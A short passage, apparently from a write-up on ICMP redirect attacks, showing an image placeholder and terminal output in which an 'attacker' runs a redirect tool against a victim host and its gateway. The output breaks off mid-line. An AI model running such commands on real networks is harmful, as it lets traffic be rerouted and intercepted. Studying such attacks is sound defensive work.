 attacker$ sudo redirect D -V 10.10.100.19 -G 10.10.100.254 -T 4.4.4.4 c 7 2015/09/04 17:47:18 Preparing packet from 10.10.100.5 to 10.10.100.19 to send via interface eth0 (gateway 10.10.100.254) 2015/09/04 17:47:18 Preparing packet from 4.